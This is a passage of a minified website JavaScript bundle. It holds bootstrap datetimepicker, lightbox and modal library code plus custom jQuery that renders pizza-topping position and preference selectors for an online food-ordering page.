e&&e;s||n.data("datetimepicker",s=new o(this,t.extend({},t.fn.datetimepicker.defaults,r))),"string"==typeof e&&s[e](i)})},t.fn.datetimepicker.defaults={maskInput:!1,pickDate:!0,pickTime:!0,pick12HourFormat:!1,pickSeconds:!0,startDate:-1/0,endDate:1/0,collapse:!0},t.fn.datetimepicker.Constructor=o;var r=0,a=t.fn.datetimepicker.dates={en:{days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],daysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat","Sun"],daysMin:["Su","Mo","Tu","We","Th","Fr","Sa","Su"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}},l={dd:{property:"UTCDate",getPattern:function(){return"(0?[1-9]|[1-2][0-9]|3[0-1])\\b"}},MM:{property:"UTCMonth",getPattern:function(){return"(0?[1-9]|1[0-2])\\b"}},yy:{property:"UTCYear",getPattern:function(){return"(\\d{2})\\b"}},yyyy:{property:"UTCFullYear",getPattern:function(){return"(\\d{4})\\b"}},hh:{property:"UTCHours",getPattern:function(){return"(0?[0-9]|1[0-9]|2[0-3])\\b"}},mm:{property:"UTCMinutes",getPattern:function(){return"(0?[0-9]|[1-5][0-9])\\b"}},ss:{property:"UTCSeconds",getPattern:function(){return"(0?[0-9]|[1-5][0-9])\\b"}},ms:{property:"UTCMilliseconds",getPattern:function(){return"([0-9]{1,3})\\b"}},HH:{property:"Hours12",getPattern:function(){return"(0?[1-9]|1[0-2])\\b"}},PP:{property:"Period12",getPattern:function(){return"(AM|PM|am|pm|Am|aM|Pm|pM)\\b"}}},c=[];for(var d in l)c.push(d);c[c.length-1]+="\\b",c.push(".");var u=new RegExp(c.join("\\b|"));c.pop();var h=new RegExp(c.join("\\b|"),"g"),p={modes:[{clsName:"days",navFnc:"UTCMonth",navStep:1},{clsName:"months",navFnc:"UTCFullYear",navStep:1},{clsName:"years",navFnc:"UTCFullYear",navStep:10}],isLeapYear:function(t){return 0===t%4&&0!==t%100||0===t%400},getDaysInMonth:function(t,e){return[31,p.isLeapYear(t)?29:28,31,30,31,30,31,31,30,31,30,31][e]},headTemplate:'<thead><tr><th class="prev">&lsaquo;</th><th colspan="5" class="switch"></th><th class="next">&rsaquo;</th></tr></thead>',contTemplate:'<tbody><tr><td colspan="7"></td></tr></tbody>'};p.template='<div class="datepicker-days"><table class="table-condensed">'+p.headTemplate+"<tbody></tbody>"+"</table>"+"</div>"+'<div class="datepicker-months">'+'<table class="table-condensed">'+p.headTemplate+p.contTemplate+"</table>"+"</div>"+'<div class="datepicker-years">'+'<table class="table-condensed">'+p.headTemplate+p.contTemplate+"</table>"+"</div>";var f={hourTemplate:'<span data-action="showHours" data-time-component="hours" class="timepicker-hour"></span>',minuteTemplate:'<span data-action="showMinutes" data-time-component="minutes" class="timepicker-minute"></span>',secondTemplate:'<span data-action="showSeconds" data-time-component="seconds" class="timepicker-second"></span>'};f.getTemplate=function(t,e){return'<div class="timepicker-picker"><table class="table-condensed"'+(t?' data-hour-format="12"':"")+">"+"<tr>"+'<td><a href="#" class="btn" data-action="incrementHours"><i class="icon-chevron-up"></i></a></td>'+'<td class="separator"></td>'+'<td><a href="#" class="btn" data-action="incrementMinutes"><i class="icon-chevron-up"></i></a></td>'+(e?'<td class="separator"></td><td><a href="#" class="btn" data-action="incrementSeconds"><i class="icon-chevron-up"></i></a></td>':"")+(t?'<td class="separator"></td>':"")+"</tr>"+"<tr>"+"<td>"+f.hourTemplate+"</td> "+'<td class="separator">:</td>'+"<td>"+f.minuteTemplate+"</td> "+(e?'<td class="separator">:</td><td>'+f.secondTemplate+"</td>":"")+(t?'<td class="separator"></td><td><button type="button" class="btn btn-primary" data-action="togglePeriod"></button></td>':"")+"</tr>"+"<tr>"+'<td><a href="#" class="btn" data-action="decrementHours"><i class="icon-chevron-down"></i></a></td>'+'<td class="separator"></td>'+'<td><a href="#" class="btn" data-action="decrementMinutes"><i class="icon-chevron-down"></i></a></td>'+(e?'<td class="separator"></td><td><a href="#" class="btn" data-action="decrementSeconds"><i class="icon-chevron-down"></i></a></td>':"")+(t?'<td class="separator"></td>':"")+"</tr>"+"</table>"+"</div>"+'<div class="timepicker-hours" data-action="selectHour">'+'<table class="table-condensed">'+"</table>"+"</div>"+'<div class="timepicker-minutes" data-action="selectMinute">'+'<table class="table-condensed">'+"</table>"+"</div>"+(e?'<div class="timepicker-seconds" data-action="selectSecond"><table class="table-condensed"></table></div>':"")}}(window.jQuery),/*!
* bootstrap-lightbox.js v0.6.1 
* Copyright 2013 Jason Butz
* http://www.apache.org/licenses/LICENSE-2.0.txt
*/
!function(t){var e=function(e,i){this.options=i,this.$element=t(e).delegate('[data-dismiss="lightbox"]',"click.dismiss.lightbox",t.proxy(this.hide,this)),this.options.remote&&this.$element.find(".lightbox-body").load(this.options.remote)};e.prototype=t.extend({},t.fn.modal.Constructor.prototype),e.prototype.constructor=e,e.prototype.enforceFocus=function(){var e=this;t(document).on("focusin.lightbox",function(t){e.$element[0]===t.target||e.$element.has(t.target).length||e.$element.focus()})},e.prototype.show=function(){var e=this,i=t.Event("show");this.$element.trigger(i),this.isShown||i.isDefaultPrevented()||(this.isShown=!0,this.escape(),this.preloadSize(function(){e.backdrop(function(){var i=t.support.transition&&e.$element.hasClass("fade");e.$element.parent().length||e.$element.appendTo(document.body),e.$element.show(),i&&e.$element[0].offsetWidth,e.$element.addClass("in").attr("aria-hidden",!1),e.enforceFocus(),i?e.$element.one(t.support.transition.end,function(){e.$element.focus().trigger("shown")}):e.$element.focus().trigger("shown")})}))},e.prototype.hide=function(e){e&&e.preventDefault(),e=t.Event("hide"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),t(document).off("focusin.lightbox"),this.$element.removeClass("in").attr("aria-hidden",!0),t.support.transition&&this.$element.hasClass("fade")?this.hideWithTransition():this.hideModal())},e.prototype.escape=function(){var t=this;this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.lightbox",function(e){27==e.which&&t.hide()}):this.isShown||this.$element.off("keyup.dismiss.lightbox")},e.prototype.preloadSize=function(e){var i=t.Callbacks();e&&i.add(e);var n,s,o,r,a,l,c,d,u,h,p=this;n=t(window).height(),s=t(window).width(),o=parseInt(p.$element.find(".lightbox-content").css("padding-top"),10),r=parseInt(p.$element.find(".lightbox-content").css("padding-bottom"),10),a=parseInt(p.$element.find(".lightbox-content").css("padding-left"),10),l=parseInt(p.$element.find(".lightbox-content").css("padding-right"),10),c=p.$element.find(".lightbox-content").find("img:first"),d=new Image,d.onload=function(){d.width+a+l>=s&&(u=d.width,h=d.height,d.width=s-a-l,d.height=h/u*d.width),d.height+o+r>=n&&(u=d.width,h=d.height,d.height=n-o-r,d.width=u/h*d.height),p.$element.css({position:"fixed",width:d.width+a+l,height:d.height+o+r,top:n/2-(d.height+o+r)/2,left:"50%","margin-left":-1*(d.width+a+l)/2}),p.$element.find(".lightbox-content").css({width:d.width,height:d.height}),i.fire()},d.src=c.attr("src")};var i=t.fn.lightbox;t.fn.lightbox=function(i){return this.each(function(){var n=t(this),s=n.data("lightbox"),o=t.extend({},t.fn.lightbox.defaults,n.data(),"object"==typeof i&&i);s||n.data("lightbox",s=new e(this,o)),"string"==typeof i?s[i]():o.show&&s.show()})},t.fn.lightbox.defaults={backdrop:!0,keyboard:!0,show:!0},t.fn.lightbox.Constructor=e,t.fn.lightbox.noConflict=function(){return t.fn.lightbox=i,this},t(document).on("click.lightbox.data-api",'[data-toggle*="lightbox"]',function(e){var i=t(this),n=i.attr("href"),s=t(i.attr("data-target")||n&&n.replace(/.*(?=#[^\s]+$)/,"")),o=s.data("lightbox")?"toggle":t.extend({remote:!/#/.test(n)&&n},s.data(),i.data());e.preventDefault(),s.lightbox(o).one("hide",function(){i.focus()})})}(window.jQuery),/* ===========================================================
 * bootstrap-modal.js v2.1
 * ===========================================================
 * Copyright 2012 Jordan Schroter
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================== */
!function(t){var e=function(t,e){this.init(t,e)};e.prototype={constructor:e,init:function(e,i){this.options=i,this.$element=t(e).delegate('[data-dismiss="modal"]',"click.dismiss.modal",t.proxy(this.hide,this)),this.options.remote&&this.$element.find(".modal-body").load(this.options.remote);var n="function"==typeof this.options.manager?this.options.manager.call(this):this.options.manager;n=n.appendModal?n:t(n).modalmanager().data("modalmanager"),n.appendModal(this)},toggle:function(){return this[this.isShown?"hide":"show"]()},show:function(){var e=t.Event("show");this.isShown||(this.$element.trigger(e),e.isDefaultPrevented()||(this.escape(),this.tab(),this.options.loading&&this.loading()))},hide:function(e){return e&&e.preventDefault(),e=t.Event("hide"),this.$element.trigger(e),!this.isShown||e.isDefaultPrevented()?this.isShown=!1:(this.isShown=!1,this.escape(),this.tab(),this.isLoading&&this.loading(),t(document).off("focusin.modal"),this.$element.removeClass("in").removeClass("animated").removeClass(this.options.attentionAnimation).removeClass("modal-overflow").attr("aria-hidden",!0),t.support.transition&&this.$element.hasClass("fade")?this.hideWithTransition():this.hideModal(),void 0)},layout:function(){var e=this.options.height?"height":"max-height",i=this.options.height||this.options.maxHeight;if(this.options.width){this.$element.css("width",this.options.width);var n=this;this.$element.css("margin-left",function(){return/%/gi.test(n.options.width)?-(parseInt(n.options.width)/2)+"%":-(t(this).width()/2)+"px"})}else this.$element.css("width",""),this.$element.css("margin-left","");this.$element.find(".modal-body").css("overflow","").css(e,""),i&&this.$element.find(".modal-body").css("overflow","auto").css(e,i);var s=t(window).height()-10<this.$element.height();s||this.options.modalOverflow?this.$element.css("margin-top",0).addClass("modal-overflow"):this.$element.css("margin-top",0-this.$element.height()/2).removeClass("modal-overflow")},tab:function(){var e=this;this.isShown&&this.options.consumeTab?this.$element.on("keydown.tabindex.modal","[data-tabindex]",function(i){if(i.keyCode&&9==i.keyCode){var n=t(this),s=t(this);e.$element.find("[data-tabindex]:enabled:not([readonly])").each(function(e){n=e.shiftKey?n.data("tabindex")>t(this).data("tabindex")?n=t(this):s=t(this):n.data("tabindex")<t(this).data("tabindex")?n=t(this):s=t(this)}),n[0]!==t(this)[0]?n.focus():s.focus(),i.preventDefault()}}):this.isShown||this.$element.off("keydown.tabindex.modal")},escape:function(){var t=this;this.isShown&&this.options.keyboard?(this.$element.attr("tabindex")||this.$element.attr("tabindex",-1),this.$element.on("keyup.dismiss.modal",function(e){27==e.which&&t.hide()})):this.isShown||this.$element.off("keyup.dismiss.modal")},hideWithTransition:function(){var e=this,i=setTimeout(function(){e.$element.off(t.support.transition.end),e.hideModal()},500);this.$element.one(t.support.transition.end,function(){clearTimeout(i),e.hideModal()})},hideModal:function(){var t=this.options.height?"height":"max-height",e=this.options.height||this.options.maxHeight;e&&this.$element.find(".modal-body").css("overflow","").css(t,""),this.$element.hide().trigger("hidden")},removeLoading:function(){this.$loading.remove(),this.$loading=null,this.isLoading=!1},loading:function(e){e=e||function(){};var i=this.$element.hasClass("fade")?"fade":"";if(this.isLoading)if(this.isLoading&&this.$loading){this.$loading.removeClass("in");var n=this;t.support.transition&&this.$element.hasClass("fade")?this.$loading.one(t.support.transition.end,function(){n.removeLoading()}):n.removeLoading()}else e&&e(this.isLoading);else{var s=t.support.transition&&i;this.$loading=t('<div class="loading-mask '+i+'">').append(this.options.spinner).appendTo(this.$element),s&&this.$loading[0].offsetWidth,this.$loading.addClass("in"),this.isLoading=!0,s?this.$loading.one(t.support.transition.end,e):e()}},focus:function(){var t=this.$element.find(this.options.focusOn);t=t.length?t:this.$element,t.focus()},attention:function(){if(this.options.attentionAnimation){this.$element.removeClass("animated").removeClass(this.options.attentionAnimation);var t=this;setTimeout(function(){t.$element.addClass("animated").addClass(t.options.attentionAnimation)},0)}this.focus()},destroy:function(){var e=t.Event("destroy");this.$element.trigger(e),e.isDefaultPrevented()||this.teardown()},teardown:function(){return this.$parent.length?(this.$parent!==this.$element.parent()&&this.$element.appendTo(this.$parent),this.$element.off(".modal"),this.$element.removeData("modal"),this.$element.removeClass("in").attr("aria-hidden",!0),void 0):(this.$element.remove(),this.$element=null,void 0)}},t.fn.modal=function(i,n){return this.each(function(){var s=t(this),o=s.data("modal"),r=t.extend({},t.fn.modal.defaults,s.data(),"object"==typeof i&&i);o||s.data("modal",o=new e(this,r)),"string"==typeof i?o[i].apply(o,[].concat(n)):r.show&&o.show()})},t.fn.modal.defaults={keyboard:!0,backdrop:!0,loading:!1,show:!0,width:null,height:null,maxHeight:null,modalOverflow:!1,consumeTab:!0,focusOn:null,replace:!1,resize:!1,attentionAnimation:"shake",manager:"body",spinner:'<div class="loading-spinner" style="width: 200px; margin-left: -100px;"><div class="progress progress-striped active"><div class="bar" style="width: 100%;"></div></div></div>'},t.fn.modal.Constructor=e,t(function(){t(document).off("click.modal").on("click.modal.data-api",'[data-toggle="modal"]',function(e){var i=t(this),n=i.attr("href"),s=t(i.attr("data-target")||n&&n.replace(/.*(?=#[^\s]+$)/,"")),o=s.data("modal")?"toggle":t.extend({remote:!/#/.test(n)&&n},s.data(),i.data());e.preventDefault(),s.modal(o).one("hide",function(){i.focus()})})})}(window.jQuery),/* ===========================================================
 * bootstrap-modalmanager.js v2.1
 * ===========================================================
 * Copyright 2012 Jordan Schroter.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================== */
!function(t){function e(t){return function(e){return this===e.target?t.apply(this,arguments):void 0}}var i=function(t,e){this.init(t,e)};i.prototype={constructor:i,init:function(e,i){if(this.$element=t(e),this.options=t.extend({},t.fn.modalmanager.defaults,this.$element.data(),"object"==typeof i&&i),this.stack=[],this.backdropCount=0,this.options.resize){var n,s=this;t(window).on("resize.modal",function(){n&&clearTimeout(n),n=setTimeout(function(){for(var t=0;s.stack.length>t;t++)s.stack[t].isShown&&s.stack[t].layout()},10)})}},createModal:function(e,i){t(e).modal(t.extend({manager:this},i))},appendModal:function(i){this.stack.push(i);var n=this;i.$element.on("show.modalmanager",e(function(){var e=function(){i.isShown=!0;var e=t.support.transition&&i.$element.hasClass("fade");n.$element.toggleClass("modal-open",n.hasOpenModal()).toggleClass("page-overflow",t(window).height()<n.$element.height()),i.$parent=i.$element.parent(),i.$container=n.createContainer(i),i.$element.appendTo(i.$container),n.backdrop(i,function(){i.$element.show(),e&&i.$element[0].offsetWidth,i.layout(),i.$element.addClass("in").attr("aria-hidden",!1);var s=function(){n.setFocus(),i.$element.trigger("shown")};e?i.$element.one(t.support.transition.end,s):s()})};i.options.replace?n.replace(e):e()})),i.$element.on("hidden.modalmanager",e(function(){n.backdrop(i),i.$backdrop?t.support.transition&&i.$element.hasClass("fade")?i.$backdrop.one(t.support.transition.end,function(){n.destroyModal(i)}):n.destroyModal(i):n.destroyModal(i)})),i.$element.on("destroy.modalmanager",e(function(){n.removeModal(i)}))},destroyModal:function(t){t.destroy();var e=this.hasOpenModal();this.$element.toggleClass("modal-open",e),e||this.$element.removeClass("page-overflow"),this.removeContainer(t),this.setFocus()},hasOpenModal:function(){for(var t=0;this.stack.length>t;t++)if(this.stack[t].isShown)return!0;return!1},setFocus:function(){for(var t,e=0;this.stack.length>e;e++)this.stack[e].isShown&&(t=this.stack[e]);t&&t.focus()},removeModal:function(t){t.$element.off(".modalmanager"),t.$backdrop&&this.removeBackdrop(t),this.stack.splice(this.getIndexOfModal(t),1)},getModalAt:function(t){return this.stack[t]},getIndexOfModal:function(t){for(var e=0;this.stack.length>e;e++)if(t===this.stack[e])return e},replace:function(i){for(var n,s=0;this.stack.length>s;s++)this.stack[s].isShown&&(n=this.stack[s]);n?(this.$backdropHandle=n.$backdrop,n.$backdrop=null,i&&n.$element.one("hidden",e(t.proxy(i,this))),n.hide()):i&&i()},removeBackdrop:function(t){t.$backdrop.remove(),t.$backdrop=null},createBackdrop:function(e){var i;return this.$backdropHandle?(i=this.$backdropHandle,i.off(".modalmanager"),this.$backdropHandle=null,this.isLoading&&this.removeSpinner()):i=t('<div class="modal-backdrop '+e+'" />').appendTo(this.$element),i},removeContainer:function(t){t.$container.remove(),t.$container=null},createContainer:function(i){var s;return s=t('<div class="modal-scrollable">').css("z-index",n("modal",i?this.getIndexOfModal(i):this.stack.length)).appendTo(this.$element),i&&"static"!=i.options.backdrop?s.on("click.modal",e(function(){i.hide()})):i&&s.on("click.modal",e(function(){i.attention()})),s},backdrop:function(e,i){var s=e.$element.hasClass("fade")?"fade":"",o=e.options.backdrop&&this.backdropCount<this.options.backdropLimit;if(e.isShown&&o){var r=t.support.transition&&s&&!this.$backdropHandle;e.$backdrop=this.createBackdrop(s),e.$backdrop.css("z-index",n("backdrop",this.getIndexOfModal(e))),r&&e.$backdrop[0].offsetWidth,e.$backdrop.addClass("in"),this.backdropCount+=1,r?e.$backdrop.one(t.support.transition.end,i):i()}else if(!e.isShown&&e.$backdrop){e.$backdrop.removeClass("in"),this.backdropCount-=1;var a=this;t.support.transition&&e.$element.hasClass("fade")?e.$backdrop.one(t.support.transition.end,function(){a.removeBackdrop(e)}):a.removeBackdrop(e)}else i&&i()},removeSpinner:function(){this.$spinner&&this.$spinner.remove(),this.$spinner=null,this.isLoading=!1},removeLoading:function(){this.$backdropHandle&&this.$backdropHandle.remove(),this.$backdropHandle=null,this.removeSpinner()},loading:function(e){if(e=e||function(){},this.$element.toggleClass("modal-open",!this.isLoading||this.hasOpenModal()).toggleClass("page-overflow",t(window).height()<this.$element.height()),this.isLoading)if(this.isLoading&&this.$backdropHandle){this.$backdropHandle.removeClass("in");var i=this;t.support.transition?this.$backdropHandle.one(t.support.transition.end,function(){i.removeLoading()}):i.removeLoading()}else e&&e(this.isLoading);else{this.$backdropHandle=this.createBackdrop("fade"),this.$backdropHandle[0].offsetWidth,this.$backdropHandle.css("z-index",n("backdrop",this.stack.length)).addClass("in");var s=t(this.options.spinner).css("z-index",n("modal",this.stack.length)).appendTo(this.$element).addClass("in");this.$spinner=t(this.createContainer()).append(s).on("click.modalmanager",t.proxy(this.loading,this)),this.isLoading=!0,t.support.transition?this.$backdropHandle.one(t.support.transition.end,e):e()}}};var n=function(){var e,i={};return function(n,s){if("undefined"==typeof e){var o=t('<div class="modal hide" />').appendTo("body"),r=t('<div class="modal-backdrop hide" />').appendTo("body");i.modal=+o.css("z-index"),i.backdrop=+r.css("z-index"),e=i.modal-i.backdrop,o.remove(),r.remove(),r=o=null}return i[n]+e*s}}();t.fn.modalmanager=function(e,n){return this.each(function(){var s=t(this),o=s.data("modalmanager");o||s.data("modalmanager",o=new i(this,e)),"string"==typeof e&&o[e].apply(o,[].concat(n))})},t.fn.modalmanager.defaults={backdropLimit:999,resize:!0,spinner:'<div class="loading-spinner fade" style="width: 200px; margin-left: -100px;"><div class="progress progress-striped active"><div class="bar" style="width: 100%;"></div></div></div>'},t.fn.modalmanager.Constructor=i}(jQuery),function(){jQuery(function(){return $("img[rel=tooltip]").tooltip({placement:"top",trigger:"hover",animation:!1}),$("a[rel=tooltip]").tooltip({placement:"top",trigger:"hover",animation:!1}),$("a[rel=popover]").popover(),$("small[rel=tooltip]").tooltip(),$(".carousel").carousel({interval:5e3}),$(".collapse").collapse()})}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),$(".quantity-selector .topping_position").each(function(t,e){position=$(e),topping_position_id=$(e).data("topping-position-id"),options=position.children("option"),values=[],idx=0,options.each(function(t,e){values[idx]=[e.value,e.text,e.selected],idx++}),position.parent().append("<div id='product_toppings_topping-"+topping_position_id+"_position_group' class='pizzaToppingPosition' data-topping-select-id='product_toppings_topping-"+topping_position_id+"_position' >"),values.map(function(t){"Whole Pizza"===t[0]?t[2]?$("#product_toppings_topping-"+topping_position_id+"_position_group").append("<div class='pizzaToppingPositionSelect topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaWholeActive.svg' alt='"+t[0]+"' /></div>"):$("#product_toppings_topping-"+topping_position_id+"_position_group").append("<div class='pizzaToppingPositionSelect topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaWhole.svg' alt='"+t[0]+"' /></div>"):"Left Side"===t[0]?t[2]?$("#product_toppings_topping-"+topping_position_id+"_position_group").prepend("<div class='pizzaToppingPositionSelect topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaLeftSideActive.svg' alt='"+t[0]+"' /></div>"):$("#product_toppings_topping-"+topping_position_id+"_position_group").prepend("<div class='pizzaToppingPositionSelect topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaLeftSide.svg' alt='"+t[0]+"' /></div>"):"Right Side"===t[0]&&(t[2]?$("#product_toppings_topping-"+topping_position_id+"_position_group").append("<div class='pizzaToppingPositionSelect topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaRightSideActive.svg' alt='"+t[0]+"' /></div>"):$("#product_toppings_topping-"+topping_position_id+"_position_group").append("<div class='pizzaToppingPositionSelect topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaRightSide.svg' alt='"+t[0]+"' /></div>"))}),position.parent().append("</div>")}),$(".topping_position_new").click(function(t){new_position=$(t.target).parent().data("position"),topping_select_id=$(t.target).parent().parent().data("topping-select-id"),$(t.target).parent().parent().find(".topping_position_new").each(function(t,e){if(el_position=$(e).data("position"),new_position===el_position)switch(el_position){case"Left Side":$(e).children("img").attr("src","/assets/new_design/pizzaLeftSideActive.svg");break;case"Right Side":$(e).children("img").attr("src","/assets/new_design/pizzaRightSideActive.svg");break;case"Whole Pizza":$(e).children("img").attr("src","/assets/new_design/pizzaWholeActive.svg")}else switch(el_position){case"Left Side":$(e).children("img").attr("src","/assets/new_design/pizzaLeftSide.svg");break;case"Right Side":$(e).children("img").attr("src","/assets/new_design/pizzaRightSide.svg");break;case"Whole Pizza":$(e).children("img").attr("src","/assets/new_design/pizzaWhole.svg")}}),$("#"+topping_select_id).val(new_position).trigger("change")}),$(".quantity-selector .topping_preference").each(function(t,e){preference=$(e),topping_preference_id=$(e).data("topping-preference-id"),preference_options=preference.children("option"),preference_values=[],preference_idx=0,preference_options.each(function(t,e){preference_values[preference_idx]=[e.value,e.text,e.selected],preference_idx++}),preference.parent().append("<div id='product_toppings_topping-"+topping_preference_id+"_preference_group' class='pizzaToppingPreference' data-topping-select-id='product_toppings_topping-"+topping_preference_id+"_preference' >"),preference_values.map(function(t){active_klass=1==t[2]?" selected active":" ",$("#product_toppings_topping-"+topping_preference_id+"_preference_group").append("<div class='pizzaToppingPreferenceSelect topping_preference_new"+active_klass+"'>"+t[1]+"</div>")}),preference.parent().append("</div>")}),$("input.hideshow_topping").each(function(t,e){topping_id=$(e).data("topping-id"),$(e).is(":checked")?($("#product_toppings_topping-"+topping_id+"_preference_group").show(),$("#product_toppings_topping-"+topping_id+"_position_group").show(),$(e).parent().parent().addClass("selectedTopping")):($("#product_toppings_topping-"+topping_id+"_preference_group").hide(),$("#product_toppings_topping-"+topping_id+"_position_group").hide(),$(e).parent().parent().removeClass("selectedTopping"))}),$(".topping_preference_new").click(function(t){$(t.target).parent().find(".topping_preference_new").removeClass("selected active"),$(t.target).addClass("selected active"),topping_select_id=$(t.target).parent().data("topping-select-id"),preference="Regular"===$(t.target).text()?"Normal":$(t.target).text(),$("#"+topping_select_id).val(preference).trigger("change")}),$(".quantity-selector .deal-topping-position-0").each(function(t,e){position=$(e),topping_position_id=$(e).data("topping-position-id"),options=position.children("option"),values=[],idx=0,options.each(function(t,e){values[idx]=[e.value,e.text,e.selected],idx++}),position.parent().append("<div id='product_toppings_topping-"+topping_position_id+"_position_group_0' class='pizzaToppingPosition' data-topping-select-id='product_toppings_topping-"+topping_position_id+"_position_0' >"),values.map(function(t){"Whole Pizza"===t[0]?t[2]?$("#product_toppings_topping-"+topping_position_id+"_position_group_0").append("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaWholeActive.svg' alt='"+t[0]+"' /></div>"):$("#product_toppings_topping-"+topping_position_id+"_position_group_0").append("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaWhole.svg' alt='"+t[0]+"' /></div>"):"Left Side"===t[0]?t[2]?$("#product_toppings_topping-"+topping_position_id+"_position_group_0").prepend("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaLeftSideActive.svg' alt='"+t[0]+"' /></div>"):$("#product_toppings_topping-"+topping_position_id+"_position_group_0").prepend("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaLeftSide.svg' alt='"+t[0]+"' /></div>"):"Right Side"===t[0]&&(t[2]?$("#product_toppings_topping-"+topping_position_id+"_position_group_0").append("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaRightSideActive.svg' alt='"+t[0]+"' /></div>"):$("#product_toppings_topping-"+topping_position_id+"_position_group_0").append("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaRightSide.svg' alt='"+t[0]+"' /></div>"))}),position.parent().append("</div>")}),$(".quantity-selector .deal-topping-preference-0").each(function(t,e){preference=$(e),topping_preference_id=$(e).data("topping-preference-id"),preference_options=preference.children("option"),preference_values=[],preference_idx=0,preference_options.each(function(t,e){preference_values[preference_idx]=[e.value,e.text,e.selected],preference_idx++}),preference.parent().append("<div id='product_toppings_topping-"+topping_preference_id+"_preference_group_0' class='pizzaToppingPreference' data-topping-select-id='product_toppings_topping-"+topping_preference_id+"_preference_0' >"),preference_values.map(function(t){active_klass=1==t[2]?" selected active":" ",$("#product_toppings_topping-"+topping_preference_id+"_preference_group_0").append("<div class='pizzaToppingPreferenceSelect deal_topping_preference_new"+active_klass+"'>"+t[1]+"</div>")}),preference.parent().append("</div>")}),$(".quantity-selector .deal-topping-position-1").each(function(t,e){position=$(e),topping_position_id=$(e).data("topping-position-id"),options=position.children("option"),values=[],idx=0,options.each(function(t,e){values[idx]=[e.value,e.text,e.selected],idx++}),position.parent().append("<div id='product_toppings_topping-"+topping_position_id+"_position_group_1' class='pizzaToppingPosition' data-topping-select-id='product_toppings_topping-"+topping_position_id+"_position_1' >"),values.map(function(t){"Whole Pizza"===t[0]?t[2]?$("#product_toppings_topping-"+topping_position_id+"_position_group_1").append("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaWholeActive.svg' alt='"+t[0]+"' /></div>"):$("#product_toppings_topping-"+topping_position_id+"_position_group_1").append("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaWhole.svg' alt='"+t[0]+"' /></div>"):"Left Side"===t[0]?t[2]?$("#product_toppings_topping-"+topping_position_id+"_position_group_1").prepend("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaLeftSideActive.svg' alt='"+t[0]+"' /></div>"):$("#product_toppings_topping-"+topping_position_id+"_position_group_1").prepend("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaLeftSide.svg' alt='"+t[0]+"' /></div>"):"Right Side"===t[0]&&(t[2]?$("#product_toppings_topping-"+topping_position_id+"_position_group_1").append("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaRightSideActive.svg' alt='"+t[0]+"' /></div>"):$("#product_toppings_topping-"+topping_position_id+"_position_group_1").append("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaRightSide.svg' alt='"+t[0]+"' /></div>"))}),position.parent().append("</div>")}),$(".quantity-selector .deal-topping-preference-1").each(function(t,e){preference=$(e),topping_preference_id=$(e).data("topping-preference-id"),preference_options=preference.children("option"),preference_values=[],preference_idx=0,preference_options.each(function(t,e){preference_values[preference_idx]=[e.value,e.text,e.selected],preference_idx++}),preference.parent().append("<div id='product_toppings_topping-"+topping_preference_id+"_preference_group_1' class='pizzaToppingPreference' data-topping-select-id='product_toppings_topping-"+topping_preference_id+"_preference_1' >"),preference_values.map(function(t){active_klass=1==t[2]?" selected active":" ",$("#product_toppings_topping-"+topping_preference_id+"_preference_group_1").append("<div class='pizzaToppingPreferenceSelect 